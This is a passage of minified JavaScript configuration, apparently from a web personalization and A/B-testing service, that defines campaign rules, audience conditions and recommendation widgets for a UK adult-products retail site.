"",jsCode:t[95],name:t[7],params:t[96],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[92],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[208],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[210],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[216],params:t[220],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[207],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[222],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[223],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Sex%20Toys",params:t[227],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[228],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Lube",params:t[227],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Bondage",params:t[227],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[232],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Gifts",params:t[227],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[97],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[103],name:t[104]},102494070:{hash:t[105],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[107],name:t[104]},102519703:{hash:t[108],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[106],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[111],params:t[112],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[113],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[116],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[235],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[237],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[236],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[255],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[256],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[259],htmlCode:t[258],jsCode:t[260],name:t[257],params:t[261],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[263],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[264],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[238],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[118],params:t[119],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[117],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[121],htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0